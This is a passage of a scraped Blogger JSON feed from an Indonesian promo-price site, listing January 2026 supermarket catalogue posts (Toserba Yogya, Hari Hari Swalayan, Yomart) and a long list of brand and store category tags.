Produk"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15750335418136582390"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggM2TiwrqS4c5GDIwT8lFBahn9BZ9lwNqhVUSRq5OnKldjvwg019kxu72_UZRvvRVBIBdgd2cghHzPAHiZFTyF36PPcoLnZUQ1XRWuZMjybIKrV3BAyliOVdH-vCtP1vvMTLO2_SczVDgQXPXrTA_d3DBzW3veLLm2wn0H34_nLwGe7A\/s220\/logo-admin-scanharga-2024.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3DOeePVH2RvONVFy3TP7AsP6WrpF2kOOrG4Q-Pr6ECtIzEThLLgshwDbGIfQWfZlVED0OWeufv19-nXd7hk53CpTL3rvkPSZNBuxAME158RlcLygah3u-Idr6QSwcH5Xp6Wgu6nwF8hwjbb3ScD7edCrXVTqoHvmSmWbxBgLZfn10jy3N0_1PiyNTLtQF\/s72-c\/Katalog-Promo-JSM-Lottemart-Weekend-Terbaru-15-18-2026.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1909644373730996834.post-6951304224391419693"},"published":{"$t":"2026-01-15T04:12:00.000+07:00"},"updated":{"$t":"2026-01-15T18:38:09.023+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Swalayan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Toserba Yogya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekend"}],"title":{"type":"text","$t":"Katalog Promo Toserba Yogya Weekend 15 - 18 Januari 2026"},"summary":{"type":"text","$t":"Katalog Promo Toserba Yogya Weekend\u0026nbsp;Griya Group Khusus promo Jsm hanya 4 hari untuk periode 15 - 18 Januari 2026 pekan terbaru minggu kali ini bertemakan Dobel Bonus dan Harga Heran Yogya Hemat Akhir Pekan yang banyak menghadirkan diskon menarik untuk anda.\n\n\nDan untuk mengetahui produk promo dalam katalog Promo Toserba Yogya Weekend terbarunya, silahkan langsung saja anda simak selengkapnya"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1909644373730996834\/posts\/default\/6951304224391419693"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1909644373730996834\/posts\/default\/6951304224391419693"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.scanharga.com\/2016\/04\/katalog-toserba-yogya-promo-weekend.html","title":"Katalog Promo Toserba Yogya Weekend 15 - 18 Januari 2026"}],"author":[{"name":{"$t":"Pengetahuan Produk"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15750335418136582390"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggM2TiwrqS4c5GDIwT8lFBahn9BZ9lwNqhVUSRq5OnKldjvwg019kxu72_UZRvvRVBIBdgd2cghHzPAHiZFTyF36PPcoLnZUQ1XRWuZMjybIKrV3BAyliOVdH-vCtP1vvMTLO2_SczVDgQXPXrTA_d3DBzW3veLLm2wn0H34_nLwGe7A\/s220\/logo-admin-scanharga-2024.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzBxGpGy9K9Jt6wHZfZg9O22jBOx-WXkp3pLCiErq9p2MLdwCAs7s6kzvWyIKhCr1bvWuILU4rQ7CEHofJo8k4EIXuUplOzWAH1fNvqnXhdSUsRs8ypFGPCA2UIAjFXJlap1-9vJ38B0BgLMAP_21fsJ-7P-rScof5C9ccpeaK3YrJQwjKFRpAIHvlQDNp\/s72-c\/Katalog-Promo-JSM-Toserba-Yogya-Weekend-15-18-Januari-2026%20(1).jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1909644373730996834.post-721711661465572372"},"published":{"$t":"2026-01-15T04:09:00.000+07:00"},"updated":{"$t":"2026-01-15T18:34:46.759+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hari Hari Swalayan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Swalayan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekend"}],"title":{"type":"text","$t":"Katalog Promo JSM Hari Hari Swalayan 15 - 18 Januari 2026"},"summary":{"type":"text","$t":"Promo JSM Hari Hari Swalayan Weekend, Katalog terbaru Minggu ini sudah terbit. Dapatkan berbagai promo dan penawaran spesial selama 4 hari mulai dari Kamis - Minggu.Promo JSM Hari Hari Swalayan Periode 15 - 18 Januari 2026.Hari Hari Pasar Swalayan merupakan satu dari sekian banyak supermarket yang telah lama ada, dan ikut pula meramaikan dunia retailer di Indonesia. Meskipun para kompetitor dan "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1909644373730996834\/posts\/default\/721711661465572372"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1909644373730996834\/posts\/default\/721711661465572372"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.scanharga.com\/2016\/03\/katalog-promo-hari-hari-swalayan.html","title":"Katalog Promo JSM Hari Hari Swalayan 15 - 18 Januari 2026"}],"author":[{"name":{"$t":"Pengetahuan Produk"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15750335418136582390"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggM2TiwrqS4c5GDIwT8lFBahn9BZ9lwNqhVUSRq5OnKldjvwg019kxu72_UZRvvRVBIBdgd2cghHzPAHiZFTyF36PPcoLnZUQ1XRWuZMjybIKrV3BAyliOVdH-vCtP1vvMTLO2_SczVDgQXPXrTA_d3DBzW3veLLm2wn0H34_nLwGe7A\/s220\/logo-admin-scanharga-2024.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_OiZ7bZeGzlYcA_IvcqOjh9J0gzEKTSJIAN-4d4g71V4mdI8Oxn_NhMzDcHHsRFFIDsvD_sKMqzDmqWckkNbSWkOJwunwaaFwP29bjC2iKdR75eUe3SnP3tbXvJ4SKF81QwMmqXW6pWvkiLTtgBL1_l7CSDUWBoEQENhuBlIvVelUV0ERTa27oRFKSiPM\/s72-c\/Katalog-Promo-JSM-Hari-Hari-Swalayan-15-18-Januari-2026-1.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1909644373730996834.post-778950124043516933"},"published":{"$t":"2026-01-15T03:58:00.001+07:00"},"updated":{"$t":"2026-01-15T18:45:17.189+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Swalayan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekend"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Yomart"}],"title":{"type":"text","$t":"Katalog Promo JSM YOMART Weekend 15 - 22 Januari 2026"},"summary":{"type":"text","$t":"Katalog Yomart, Promo Yomart, Promo Yogya, Promo Minimarket\n  \nInfo Promo Yomart minimarket Katalog Weekend akhir pekan edisi 15 - 22 Januari 2026. Manfaatkan program diskon Buming selama promosi Yomart berlangsung.Untuk daftar produk apa saja yang mungkin kamu butuhkan selengkapnya, bisa langsung cek gambarnya di bawah iniPromo YOMART Katalog BUMING BELANJA MURAH MINGGUAN\n\n\nKatalog Promo JSM "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1909644373730996834\/posts\/default\/778950124043516933"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1909644373730996834\/posts\/default\/778950124043516933"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.scanharga.com\/2017\/03\/katalog-promo-yomart.html","title":"Katalog Promo JSM YOMART Weekend 15 - 22 Januari 2026"}],"author":[{"name":{"$t":"Pengetahuan Produk"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15750335418136582390"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggM2TiwrqS4c5GDIwT8lFBahn9BZ9lwNqhVUSRq5OnKldjvwg019kxu72_UZRvvRVBIBdgd2cghHzPAHiZFTyF36PPcoLnZUQ1XRWuZMjybIKrV3BAyliOVdH-vCtP1vvMTLO2_SczVDgQXPXrTA_d3DBzW3veLLm2wn0H34_nLwGe7A\/s220\/logo-admin-scanharga-2024.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6zG7Truu9qk7Ib9c6j8NgjGAe6L5nkAU3ZaBg3Tj9QsPtS7P7ZcFiLaRLL2OyUoFULeE2QG-8aisrVe7h5JgGG3y_0e-Li9RLgCBeTDXFDfQZ5TD_2Hj-jCE_aDJhbaYUsZ5te8jlNgXrhIZNdEIm4VSDCd9-U6QXLwESLNPa5W2ygFYHnoUcbgRi1sb2\/s72-c\/Katalog-Promo-JSM-YOMART-Weekend-15-22-Januari-2026%20(1).jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.scanharga.com/feeds/posts/default/-/Delivery?alt=json-in-script&max-results=6&callback=jQuery36006520263890483242_1768589998833&_=1768589998834
body_size: 22313
content:
// API callback
jQuery36006520263890483242_1768589998833({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1909644373730996834"},"updated":{"$t":"2026-01-16T22:35:31.567+07:00"},"category":[{"term":"Food \u0026 Drink"},{"term":"Delivery"},{"term":"Promo GrabFood"},{"term":"kartu kredit"},{"term":"Gofood"},{"term":"KFC"},{"term":"Promo Hari Ini"},{"term":"EWallet"},{"term":"Swalayan"},{"term":"McDonalds"},{"term":"Fashion"},{"term":"Event"},{"term":"Travel"},{"term":"ShopeeFood"},{"term":"Promosi Pilihan"},{"term":"Grand Opening"},{"term":"Richeese Factory"},{"term":"Chatime"},{"term":"Shopeepay"},{"term":"Hokben"},{"term":"BCA"},{"term":"Cinema"},{"term":"PHD"},{"term":"Wingstop"},{"term":"Burger King"},{"term":"Carls Jr"},{"term":"Indomaret"},{"term":"Pizza Hut"},{"term":"jco"},{"term":"Alfamart"},{"term":"Promo Merdeka"},{"term":"BRI"},{"term":"Beauty"},{"term":"Starbucks"},{"term":"Gokana"},{"term":"Gopay"},{"term":"Wendys"},{"term":"Kopi Kenangan"},{"term":"Yoshinoya"},{"term":"CFC"},{"term":"Domino's Pizza"},{"term":"Ramadan"},{"term":"Geprek Bensu"},{"term":"Gildak"},{"term":"Baskin Robbins"},{"term":"Payday Sale"},{"term":"Promo HUT RI"},{"term":"Family Mart"},{"term":"Menu Baru"},{"term":"Street Boba"},{"term":"Promo 17 Agustus"},{"term":"BNI"},{"term":"Bakmi GM"},{"term":"Bank Mega"},{"term":"OVO"},{"term":"Krispy Kreme"},{"term":"Online Store"},{"term":"Alfamidi"},{"term":"Lawson"},{"term":"Promo Valentine"},{"term":"Solaria"},{"term":"Dunkin Donuts"},{"term":"Dominos Pizza"},{"term":"Dcrepes"},{"term":"Ichiban Sushi"},{"term":"Raa Cha Suki"},{"term":"Xiboba"},{"term":"Mandiri"},{"term":"Year End Sale"},{"term":"XXI"},{"term":"Mo Tahu Aja"},{"term":"CGV"},{"term":"Kopi Lain Hati"},{"term":"Weekend"},{"term":"Breadtalk"},{"term":"Shihlin"},{"term":"Promo Ramadan"},{"term":"Excelso Coffee"},{"term":"Dufan"},{"term":"Ayam Keprabon"},{"term":"Bebek BKB"},{"term":"Kopi Janji Jiwa"},{"term":"RotiO"},{"term":"Coffee Bean"},{"term":"Texas Chicken"},{"term":"Kimukatsu"},{"term":"Ta Wan"},{"term":"PizzaHut"},{"term":"Health Care"},{"term":"Marugame Udon"},{"term":"HAUS"},{"term":"Sushi Tei"},{"term":"Es Teler 77"},{"term":"Ancol"},{"term":"Departmen Store"},{"term":"Dapur Cokelat"},{"term":"Waroeng Steak \u0026 Shake"},{"term":"Lottemart"},{"term":"Hoka Hoka Bento"},{"term":"Pepper Lunch"},{"term":"Kopi Yor"},{"term":"Roppan"},{"term":"XIJI"},{"term":"shabu Shaburi"},{"term":"Katalog Promo"},{"term":"Mujigae"},{"term":"Kintan Buffet"},{"term":"Promo Hut BCA"},{"term":"Pancious"},{"term":"Platinum Resto"},{"term":"XXI Cafe"},{"term":"Imperial Kitchen Dimsum"},{"term":"Cinepolis"},{"term":"Teguk"},{"term":"Toys \u0026 Game Center"},{"term":"Hypermart"},{"term":"Lebaran"},{"term":"Abuba Steak"},{"term":"Genki Sushi"},{"term":"Kopi Soe"},{"term":"Point Coffee"},{"term":"Bebek Kaleyo"},{"term":"Co.choc"},{"term":"Burger Bangor"},{"term":"Promo Gajian"},{"term":"Tom Sushi"},{"term":"Pizza Marzano"},{"term":"Promo World Cup 2022"},{"term":"Emado's"},{"term":"Golden Lamian"},{"term":"Metro Deptstore"},{"term":"AW Restoran"},{"term":"Chigo"},{"term":"Dapur Solo"},{"term":"Gyukaku"},{"term":"Holland Bakery"},{"term":"Lulu Hypermarket"},{"term":"The Harvest"},{"term":"Weekday"},{"term":"electronics"},{"term":"Allo Bank"},{"term":"Chopstix"},{"term":"Giant"},{"term":"Xing Fu Tang"},{"term":"Circle K"},{"term":"Sukiya"},{"term":"Promo Pilkada"},{"term":"CIMB NIAGA"},{"term":"Dcost"},{"term":"Ayam Geprek Master"},{"term":"HUT KFC"},{"term":"Munim"},{"term":"Panties Pizza"},{"term":"Promo Imlek"},{"term":"Subway"},{"term":"Kokumi"},{"term":"Mako Cake \u0026 Bakery"},{"term":"Penyetan Cok"},{"term":"Tebus Murah"},{"term":"Kedai Kopi Kulo"},{"term":"Superindo"},{"term":"Sushi Go"},{"term":"Taman Safari"},{"term":"Cincau Station"},{"term":"Point Cafe"},{"term":"Promo Ramadhan"},{"term":"Victoria's Secret"},{"term":"BMK Resto"},{"term":"BTN"},{"term":"Book Store"},{"term":"Lamian Palace"},{"term":"Fat Bubble"},{"term":"Guardian"},{"term":"Traffic Bun"},{"term":"Watson"},{"term":"Jiwa Toast"},{"term":"The Jungle"},{"term":"Let's Go! Chicken"},{"term":"Pilkada"},{"term":"Promo Kartini"},{"term":"Transera Waterpark"},{"term":"Traveloka Eats"},{"term":"WOK Restaurant"},{"term":"Yuba Tea"},{"term":"12.12"},{"term":"Flip Burger"},{"term":"HUT Jakarta"},{"term":"Justus Steak House"},{"term":"Nayam"},{"term":"Promo Es Krim"},{"term":"Sport \u0026 Fitness"},{"term":"Bakmi Naga"},{"term":"Optik Melawai"},{"term":"Sapo Oriental"},{"term":"Sour Sally"},{"term":"HUT BCA 64"},{"term":"Maxx Coffee"},{"term":"Ramenya"},{"term":"Clairmont Cake"},{"term":"Matahari"},{"term":"Pemilu"},{"term":"The Yumz"},{"term":"Bank Saqu"},{"term":"Farmers Market"},{"term":"McDelivery"},{"term":"Mie Gacoan"},{"term":"Ropang"},{"term":"11.11"},{"term":"Breadlife"},{"term":"Fritto Chicken"},{"term":"AEON Store"},{"term":"DANA"},{"term":"Mangkokku"},{"term":"Trans Studio"},{"term":"Bakso Boedjangan"},{"term":"Carrefour"},{"term":"Cold Stone Creamery"},{"term":"Gulu Gulu"},{"term":"Happy Day"},{"term":"Jungleland"},{"term":"Kyochon"},{"term":"LinkAja"},{"term":"Mister Donut"},{"term":"10.10"},{"term":"9.9"},{"term":"Airasia Food"},{"term":"Burgushi"},{"term":"Platinum Cineplex"},{"term":"Pochajjang"},{"term":"Promo Bank"},{"term":"Susu Mbok Darmi"},{"term":"Wakai"},{"term":"Fore Coffee"},{"term":"Kabobs"},{"term":"Promo HUT BTN"},{"term":"Pulsa \u0026 Kuota"},{"term":"Hot News"},{"term":"Inul Vizta"},{"term":"Mokko Factory"},{"term":"Shopee Paylater"},{"term":"Tong Tji"},{"term":"Ayam Gepuk Pak Gembus"},{"term":"Bube"},{"term":"HUT BCA 66"},{"term":"Jakcloth"},{"term":"Rice Bowl"},{"term":"Suteki Sushi"},{"term":"Bakso Kemon"},{"term":"Brand"},{"term":"Harga Promo"},{"term":"Onezo"},{"term":"Onokabe"},{"term":"Promo 88"},{"term":"Rich Coffee"},{"term":"Sate Khas Senayan"},{"term":"Katsunyaka"},{"term":"Ramen 1"},{"term":"Roti O"},{"term":"Shopee"},{"term":"Bakmitopia"},{"term":"Belah Doeren"},{"term":"Furniture"},{"term":"Godiva"},{"term":"Gong Cha"},{"term":"Gyu Jin Teppan"},{"term":"Holdak"},{"term":"Hop Hop"},{"term":"Payless"},{"term":"Quali"},{"term":"Sports Station"},{"term":"Sushi Hiro"},{"term":"The Duck King"},{"term":"Warunk Upnormal"},{"term":"martabakku"},{"term":"HUT Mandiri"},{"term":"Master Cheese Pizza"},{"term":"Mie Merapi"},{"term":"Optik Seis"},{"term":"Pan\u0026Co"},{"term":"Promo 9.9"},{"term":"Seaworld"},{"term":"Sushi Yay"},{"term":"Transportasi"},{"term":"Zenbu Resto"},{"term":"Absolutea"},{"term":"Aldo Shoes"},{"term":"Bank Permata"},{"term":"Dparis"},{"term":"Foodhall"},{"term":"Imperial Tables"},{"term":"Kidz Station"},{"term":"Sakabe Buffet"},{"term":"Timezone"},{"term":"Tous Les Jours"},{"term":"1.1"},{"term":"Bakerzin"},{"term":"Cuppa Coffee"},{"term":"Fun World"},{"term":"KOI The"},{"term":"Periplus"},{"term":"Promo Minyak Goreng"},{"term":"Promo Slider"},{"term":"Puyo Dessert"},{"term":"San Gyu"},{"term":"TMII"},{"term":"Tokyo Belly"},{"term":"Tupperware"},{"term":"Wee Nam Kee"},{"term":"Zeribowl"},{"term":"Cerita Roti"},{"term":"Es Teh Indonesia"},{"term":"Kafe Betawi"},{"term":"Levis"},{"term":"Mokka Coffee Cabana"},{"term":"Popolamama"},{"term":"Roji Ramen"},{"term":"Sephora"},{"term":"Sumpah Pemuda"},{"term":"Toserba Yogya"},{"term":"Trans Snow World"},{"term":"Urban Icon"},{"term":"Yamie Panda"},{"term":"Atlantis"},{"term":"Beanspot"},{"term":"D'cost"},{"term":"Danamon"},{"term":"Doner Kebab"},{"term":"Fiesta Steak"},{"term":"Gindaco"},{"term":"Hokkaido"},{"term":"Hush Puppies"},{"term":"Kupon Diskon"},{"term":"Lapis Bogor"},{"term":"Martabakku Menteng"},{"term":"Mixue"},{"term":"Moon Chcken"},{"term":"Rotelli"},{"term":"The Little Things She Needs"},{"term":"Tiptop"},{"term":"Wacoal"},{"term":"Auntie Anne's"},{"term":"DANDAN"},{"term":"Ibu dan Anak"},{"term":"Johnny Andrean"},{"term":"Lotte Grosir"},{"term":"Markobar"},{"term":"Martabak Orins"},{"term":"Mister Baso"},{"term":"News"},{"term":"OCBC NISP"},{"term":"PRJ"},{"term":"Ramayana"},{"term":"Rejuve"},{"term":"Serba Seribu"},{"term":"Smack Burger"},{"term":"Amco Sushi Express"},{"term":"Angke Restaurant"},{"term":"Ayam Goreng Nelongso"},{"term":"Cupbob"},{"term":"Ela! Greek Doughnuts"},{"term":"Electronic City"},{"term":"Harga Jilbab"},{"term":"Hero Supermarket"},{"term":"Jenius"},{"term":"Maqui’s"},{"term":"MeeNUM"},{"term":"Naga Pasar Swalayan"},{"term":"Pameran"},{"term":"Promo KFC"},{"term":"Star"},{"term":"Sushi Kun"},{"term":"The Body Shop"},{"term":"Tokopedia"},{"term":"Tokyo Gorilla"},{"term":"Urban Latte"},{"term":"Yves Rocher"},{"term":"harga susu"},{"term":"moon Chicken"},{"term":"Ace Hardware"},{"term":"Bellagio"},{"term":"Dori Now"},{"term":"Fat Bobba"},{"term":"H\u0026M"},{"term":"Hong Tang"},{"term":"Mothercare"},{"term":"Okpukat"},{"term":"Overhot Yaa"},{"term":"Promo Fresh"},{"term":"Rabbani"},{"term":"Sogogi Shabu"},{"term":"Tasty Kitchen"},{"term":"Ultramen"},{"term":"Zoya"},{"term":"Ada Swalayan"},{"term":"Adidas"},{"term":"Beard Papa's"},{"term":"Citibank"},{"term":"Dum Dum Thai Drinks"},{"term":"Greensmart"},{"term":"Master Squid"},{"term":"Menantea"},{"term":"Sakuku"},{"term":"Secret Recipe"},{"term":"Sophie Martin"},{"term":"Steak 21"},{"term":"Telkomsel"},{"term":"The Social Pot"},{"term":"Toys Kingdom"},{"term":"Transmart"},{"term":"Warung Wardani"},{"term":"Almond Tree"},{"term":"Ayam Blenger PSP"},{"term":"Bank Syariah BSI"},{"term":"C\u0026F"},{"term":"Dairy Queen"},{"term":"Drive Thru"},{"term":"Gadget"},{"term":"Grillman"},{"term":"Hari Batik"},{"term":"Hari Hari Swalayan"},{"term":"Indogrosir"},{"term":"Isaku"},{"term":"Padang Merdeka"},{"term":"PappaJack"},{"term":"Pizza Combi"},{"term":"Ramen N Sushi Box"},{"term":"SeaBank"},{"term":"YUP"},{"term":"Zalora"},{"term":"Brooaster Chicken"},{"term":"Bukopin"},{"term":"Centro"},{"term":"Erafone"},{"term":"Fish Streat"},{"term":"Fisik Football"},{"term":"Foodmart"},{"term":"Haagen Dazs"},{"term":"Kopi Chuseyo"},{"term":"Lain Lain"},{"term":"MOI"},{"term":"Max Fashion"},{"term":"Maybank"},{"term":"Ocean Dream Samudra"},{"term":"Promo 3.3"},{"term":"Promo HUT Jakarta"},{"term":"Promo Heboh"},{"term":"Promo Sehari"},{"term":"Resto Bebek Dower"},{"term":"Rich Burger"},{"term":"Shigeru"},{"term":"Sogo"},{"term":"Supermarket Bangunan"},{"term":"Sushi Mentai"},{"term":"Teapresso"},{"term":"Tentang Kopi"},{"term":"UOB"},{"term":"Viennetta"},{"term":"9to9"},{"term":"Air Asia"},{"term":"Bata"},{"term":"Boga Kitchen"},{"term":"Books \u0026 Beyonds"},{"term":"Buccheri"},{"term":"Cafe Shirokuma"},{"term":"Chicken Pao"},{"term":"Crepe Signature"},{"term":"Digibank"},{"term":"Eatlah"},{"term":"Flash Sale"},{"term":"Fried Chicken Master"},{"term":"Gunung Agung"},{"term":"Gyu Katsu Nikaido"},{"term":"Happy Lemon"},{"term":"Harbolnas"},{"term":"Holysteak"},{"term":"Informa"},{"term":"Jeliyo"},{"term":"Kitamura"},{"term":"Kokali"},{"term":"Kopi Laka Laka"},{"term":"LaSenza"},{"term":"MLM"},{"term":"Mama Malaka"},{"term":"Mango"},{"term":"Mr Bread"},{"term":"Nasi Gila Bucin"},{"term":"Papa Ron's"},{"term":"Pappa Rich"},{"term":"Planet Sports"},{"term":"Popeyes"},{"term":"PromoMailer"},{"term":"Sharetea"},{"term":"SopheePay"},{"term":"The Face Shop"},{"term":"Toast Republik"},{"term":"Tomkins"},{"term":"Victorias Secret"},{"term":"Yakiniku Like"},{"term":"Yong Tau Fu"},{"term":"Yummy Choice"},{"term":"kosmetik"},{"term":"Avocado Lovers"},{"term":"Ayam Bersih Berkah"},{"term":"BK"},{"term":"Ban Ban Cheese Tea"},{"term":"Cashbac"},{"term":"Dokrezzz"},{"term":"Elzatta"},{"term":"Flix Cinema"},{"term":"Gaaram"},{"term":"Go Wet"},{"term":"Gococo"},{"term":"Golden Truly"},{"term":"HSBC"},{"term":"Haraku Ramen"},{"term":"Hula"},{"term":"Jakarta Fair"},{"term":"Kipling"},{"term":"Klenger Burger"},{"term":"Kopi Pujaan"},{"term":"Maison Feerie"},{"term":"Minyak Goreng"},{"term":"Mitra 10"},{"term":"Nasgor Mafia"},{"term":"Panin Bank"},{"term":"Paradise Dynasty"},{"term":"Richoco"},{"term":"Selma"},{"term":"Sport Station"},{"term":"TMRW"},{"term":"Thai Alley"},{"term":"The Executive"},{"term":"Tucano's"},{"term":"Waterboom"},{"term":"3Second"},{"term":"Auntie Anne’s"},{"term":"BCA Syariah"},{"term":"Bandar Djakarta"},{"term":"Bath \u0026 Body Works"},{"term":"Beef Mafia"},{"term":"Bengawan Solo Coffee"},{"term":"Chilli Crab"},{"term":"Coca Cola Fair"},{"term":"Colorbox"},{"term":"Food Festival"},{"term":"Gandaria City"},{"term":"Garuda Indonesia"},{"term":"Geprek Ahsedap"},{"term":"HUT Danamon"},{"term":"Hakata Ikkousha"},{"term":"Harga Daging"},{"term":"Harga Parcel"},{"term":"Harpelnas"},{"term":"Isoide"},{"term":"JD.ID"},{"term":"Jakarta Aquarium"},{"term":"KAI"},{"term":"Kinokuniya"},{"term":"Kitamura Shabu"},{"term":"Mandiri Taspen"},{"term":"Master Bakery"},{"term":"Metropolitan Mall"},{"term":"Mitra Diskon Swalayan"},{"term":"Nahm Thai Suki \u0026 BBQ"},{"term":"Nasi Kulit Malam Minggu"},{"term":"Natural Farm"},{"term":"OTW Foodstreet"},{"term":"Ocean 8 Resto"},{"term":"Ocrepes"},{"term":"Old Chang Kee"},{"term":"Optik Jm Top"},{"term":"Oriflame"},{"term":"Papa Rich"},{"term":"Paris Baguette"},{"term":"Promo AYCE"},{"term":"Promo Drive Thru"},{"term":"Promo PRJ"},{"term":"Ranch Market"},{"term":"Sec Bowl"},{"term":"Sumo Sushi Bar"},{"term":"Swiwings"},{"term":"Tamashi"},{"term":"The Athlete’s Foot"},{"term":"The Jungle Waterpark"},{"term":"The People's Cafe"},{"term":"Tiger Sugar"},{"term":"Trans Studio Mall Cibubur"},{"term":"Wall's"},{"term":"Waroeng Pak Muh"},{"term":"Waroenk Ramen"},{"term":"Wilton Cafe \u0026 Resto"},{"term":"Wizzmie"},{"term":"harga tiket"},{"term":"obat"},{"term":"Amanda Brownies"},{"term":"Aquaboom"},{"term":"Baker Time"},{"term":"Bakso Lapangan Tembak Senayan"},{"term":"Beatrice Quarters"},{"term":"Bento Yay"},{"term":"Blibli"},{"term":"Burger Geber"},{"term":"Chatime Atealier"},{"term":"Churrobites"},{"term":"Clarks"},{"term":"Dookki"},{"term":"Foek Lam"},{"term":"Fogo Brazillian"},{"term":"Fossil"},{"term":"Foto"},{"term":"Furla"},{"term":"Go Go Curry"},{"term":"Goban Takeout"},{"term":"Golden Hotpot \u0026 Grill"},{"term":"Gosh Shoes"},{"term":"Grabmart"},{"term":"Holycow"},{"term":"Hungry Pizza"},{"term":"Ice Cream Fair"},{"term":"Ice Cream Gentong"},{"term":"Jigo Ramen"},{"term":"Kappa Sushi"},{"term":"Killiney"},{"term":"Kopi Kanto"},{"term":"La Senza"},{"term":"Labbaik Chicken"},{"term":"Lazada"},{"term":"Linea"},{"term":"Loaf Bun"},{"term":"Luuca"},{"term":"MG Sport \u0026 Music"},{"term":"Magal"},{"term":"Mazeru"},{"term":"Mochi Mochio"},{"term":"Moguri"},{"term":"Montato"},{"term":"My Kopi-O"},{"term":"New Balance"},{"term":"Pecopeco Sushi"},{"term":"Promo McDonalds"},{"term":"Promo Pampers"},{"term":"Reddog"},{"term":"Reddoorz"},{"term":"Steak Hotel by Holycow"},{"term":"Steve Madden"},{"term":"Summarecon Mall Bekasi"},{"term":"Summarecon Mall Serpong"},{"term":"Taman Legenda"},{"term":"Thai Street"},{"term":"This Is April"},{"term":"Tix Id"},{"term":"Toko Olah Raga"},{"term":"Tomoro Coffee"},{"term":"Tsuka Ramen"},{"term":"Vanilla Sweet"},{"term":"Washoku Sato"},{"term":"Yomart"},{"term":"baso A fung"},{"term":"chicken holic"},{"term":"iEye"},{"term":"Ai-cha"},{"term":"Aigner"},{"term":"Alfa Express"},{"term":"Alfa X"},{"term":"Alfacart"},{"term":"Apotek K24"},{"term":"Aqua Boom"},{"term":"Avenue Clothing"},{"term":"Ayam Asix"},{"term":"Ayam Jerit"},{"term":"Ayam Kremes Pramesti"},{"term":"Ban Ban Tea"},{"term":"Baresto Cafe"},{"term":"Best Denki"},{"term":"Big Bad Wolf"},{"term":"Big Kong Dimsum"},{"term":"Birkenstock"},{"term":"Blok M Square"},{"term":"Bowlgogi"},{"term":"Brun Brun"},{"term":"Burgreens"},{"term":"Cakekinian"},{"term":"Cheon"},{"term":"Chicken Crush"},{"term":"Courts Megastore"},{"term":"Cowrious"},{"term":"Crunch N Crunch"},{"term":"Elizabeth"},{"term":"Et Cetera"},{"term":"Excelco Coffee"},{"term":"Feel Matcha"},{"term":"Felancy"},{"term":"Fika Kafi"},{"term":"Giant Mitra Swalayan"},{"term":"Glico Wings"},{"term":"Golden Swalayan"},{"term":"Golqi Chicken"},{"term":"Gopizza"},{"term":"Grab Express"},{"term":"Hai Di Lao"},{"term":"Hanamasa"},{"term":"Hits Chicken"},{"term":"Holy Smokes"},{"term":"Hotways Chicken"},{"term":"Hugo Boss"},{"term":"Izuka"},{"term":"Jakarta Cheese Factory"},{"term":"Jin Mu Restaurant"},{"term":"K3Mart"},{"term":"Katalog Giant"},{"term":"Kay Collection"},{"term":"Kebab Baba Rafi"},{"term":"KidZania"},{"term":"Kkuldak"},{"term":"Koba"},{"term":"Kopi 